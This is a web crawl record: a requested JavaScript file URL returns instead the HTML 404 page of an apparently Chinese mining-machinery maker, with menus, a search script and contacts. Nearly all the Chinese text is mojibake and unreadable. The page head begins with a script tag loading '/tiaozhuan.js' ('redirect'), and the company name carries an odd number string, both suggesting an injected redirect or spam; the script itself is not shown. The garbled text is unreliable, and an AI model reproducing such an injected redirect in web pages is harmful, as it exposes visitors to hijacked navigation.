                <a href="https://beian.miit.gov.cn/#/Integrated/index" title="³ICP��2021047300��"
                    target="_blank">³ICP��2021047300��-1</a>
            </div>
        </div>
    </footer>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://njdkysz.com/product/js/jquery.superslide.2.1.js
body_size: 2757
content:

<!DOCTYPE html>
<html lang="en">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>404-�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�</title>
    <meta name="keywords" content="�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�" />
    <meta name="description" content="ɽ��77779193�����������޹�˾ʱ��Χ�ƹ���ú��ȫ���ֶ�ú��ȫ��ָ��˼��,��������豸,��Ҫ��Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ��Ȳ�Ʒ,��������:13355376918" />
    <link type="text/css" rel="stylesheet" href="/product/js/css/style.css">
    <link type="text/css" rel="stylesheet" href="/product/js/css/anmiate.css">
    <script type="text/javascript" src="/product/js/js/lrtk.js"></script>
    <script src="/product/js/js/jquery.min.js"></script>
    <script src="/product/js/js/wow.js"></script>
    <script type="text/javascript" src="/product/js/js/jquery.superslide.2.1.js"></script>
</head>
<body>
        <div class="inside-bj"> 
        <div class="header-zs">
            <div class="top-box">
                <div class="top-lf">
                    ��ӭ����ɽ��77779193�����������޹�˾������400-886-0537
                </div>
                <div class="top-lr">
                    <img src="/product/js/images/ka1.png" alt="">
                    <strong>��ѷ������ߣ� 13355376918 </strong>
                </div>
            </div>
        </div>
        <div class="tb-dh">
            <div class="header-box">
                <div class="logo">
                    <figure>
                        <img src="/product/js/images/ka2.jpg" alt="ɽ��77779193�����������޹�˾">
                        <figcaption>
                            
                            <h1>ɽ��77779193�����������޹�˾</h1>
                            
                        </figcaption>
                    </figure>
                </div>
                <div class="nav-box">
                    <ul>
                        <li>
                            <span></span>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <span></span>
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                            <ul>
                                
                                <li>
                                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist9" title="����">����</a>
                                    <ul class="nav-sub">
                                        
                                        <li>
                                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                                        </li>
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist17" title="����޸���">����޸���</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                 
                            </ul>
                        </li>
                        <li>
                            <span></span>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="playBox">
                <div class="pre"></div>
                <div class="next"></div>
                <div class="smalltitle">
                    <ul>
                        <li class="thistitle"></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
                <ul class="oUlplay">
                    <li>
                        <img src="/product/js/images/banner2.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/js/images/banner3.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/js/images/banner1.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        function getsearch() {
            var keyword = document.getElementById("keyword").value;
            keyword = keyword.replace(/^\s+|\s+$/g, '');
            if (keyword != "" && keyword != "�������Ʒ����...") {

                window.location.href = "/search-" + encodeURIComponent(keyword);
            }
        }
        $(document).keydown(function (e) {
            if (e.keyCode == 13) {
                getsearch();
            }
        });
        $(document).ready(function () {
            $(".shousuo").click(function () {
                $(".SearchShow").toggle();
            });
        });
        $(window).ready(function () {
            new WOW().init();
        })
    </script>
    <div class="wz">
        <figure>
            <img src="/product/js/images/tgz34.png" alt="��վ��ҳ">
        </figure>
        <a href="/" title="��ҳ">��ҳ</a>
        <span>&gt;&gt;</span>
        <strong>404</strong>
    </div>
    <div class="inside-cont">
        
        <div class="aside-t">
            <strong>��Ʒ����</strong>
            <ul>
                
                <li>
                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist9" title="����">����</a>
                    <ul class="coll">
                        
                        <li>
                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                        </li>
                        
                        <li>
                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                        </li>
                        
                        <li>
                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                        </li>
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist17" title="����޸���">����޸���</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                 
            </ul>
        </div>
        <div class="zb-kd errors-box">
            <figure>
                <img src="/product/js/images/tgz19.jpg" alt="ɽ��77779193�����������޹�˾">
            </figure>
        </div>
    </div>
    <footer class="footer">
        <div class="footer-cont">
            <div class="footer-box wow animate__animated animate__fadeInUp">
                <div class="foot-cc">
                    <strong>��������</strong>
                    <p>
                        ��˾�����й������ع�716�о������й���ҵ��ѧ��ɽ���Ƽ���ѧ���Ͼ����Ժ���������Ժ������úУ�ȿ���Ժ���ļ������ƣ��������Ҽ�ר��ʮ������Ҽ�������Ŀ�����������з�ʵ���ڹ������ɽ�����Ʒ������ҵ�������ȵ�λ��
                    </p>
                </div>
                <div class="foot-l">
                    <strong>��ݲ˵�</strong>
                    <ul>
                        <li>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                        </li>
                        <li>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
                <div class="foot-c">
                    <strong>��Ʒ����</strong>
                    <ul>
                        
                        <li>
                            <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist8" title="���ð�����">���ð�����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist9" title="����">����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist17" title="����޸���">����޸���</a>
                        </li>
                        
                        <li>
                            <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                        </li>
                        
                        <li>
                            <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                        </li>
                         
                    </ul>
                </div>
                <div class="foot-r">
                    <strong>��ϵ����</strong>
                    <div class="search">
                        <input name="" class="t" id="keyword" placeholder="������ؼ���" type="text">
                        <div class="search-bj">
                            <input class="suo" name="" value="����" onclick="getsearch()" type="submit">
                        </div>
                    </div>
                    <figure>
                        <img src="/product/js/images/tgz30.png" alt="kuanganmachine@163.com">
                        <figcaption>
                            kuanganmachine@163.com
                        </figcaption>
                    </figure>
                    <figure>
                        <img src="/product/js/images/tgz28.png" alt="�����и�����ɽ��·�뺣��·���������·��">
                        <figcaption>
                            �����и�����ɽ��·�뺣��·���������·��
                        </figcaption>
                    </figure>
                </div>
            </div>
            <div class="beian">
                <a href="https://beian.miit.gov.cn/#/Integrated/index" title="³ICP��2021047300��"
                    target="_blank">³ICP��2021047300��-1</a>
            </div>
        </div>
    </footer>
</body>
</html>